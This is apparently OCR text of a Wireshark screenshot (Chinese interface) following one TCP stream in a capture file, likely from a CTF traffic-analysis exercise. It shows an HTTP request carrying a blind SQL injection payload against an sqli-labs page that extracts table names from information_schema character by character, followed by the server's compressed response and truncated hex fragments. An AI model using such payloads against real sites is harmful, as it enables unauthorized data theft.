 cap.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 101) · cap.pcap
文件(F) 编辑(E) 视图(V) 跳转(
tcp.stream eq 101
No. Time
945 31.208506
946 31.208544
948 31.258835
949 31.259583
950 31.259613
951 31.260928
952 31.314086
953 31.314156
956 31.370716
a.tables%20where%20tabl...
更多
Frame 951: 764 bytes o
Ethernet II, Src: Xens
Internet Protocol Vers
Transmission Control P
Hypertext Transfer Pro
Line-based text data:
0000 ee ff ff ff ff ff
0010 02 ee be 4a 40 00
0020 13 2b 1f 61 22 32
0030 01 f5 39 9d 00 00
0040 30 30 20 4f 4b 0d
0050 2c 20 30 32 20 4d
0060 3a 32 34 3a 31 30
0070 65 72 3a 20 41 70
0080 20 28 55 62 75 6e
0090 65 72 65 64 2d 42
00a0 2e 39 2d 31 75 62
00b0 56 61 72 79 3a 20
Frame (764 bytes)
cap.pcap
GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='i'%20--+ HTTP/1.1
Host: 119.23.75.183:8033
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 02 Mar 2021 11:24:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 437
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
..........mQ.o.0.~.....$...TCk...f.H....{t./5s.`_...~vRX.8.s.....G.*..).o.a....o...6@(cw.
cY..........
...(................~......;.\.@>....Q.5YO'..xh.v.......H......
...T...SJ6F..H.c'.T.....d...j......@.....%*..
..%d./.....G
_.n...p.E...62<..J.fi.#.Me..)..
g(..O...DJ...............E..+x..R'...... .M....+...d}'TeZ.Z..[..I .o.<..!...G.!a!.NJ.
..A(%.rF
42t3.L....&\.K.7=p+@......j..`.2.,....s....l.p.JI.1..F86.%..5a[ {..0.q ~..x."..&....
分组 951。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1007 bytes)
Show data as ASCII
流 101
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help
配置: Default
14:35
2022/7/15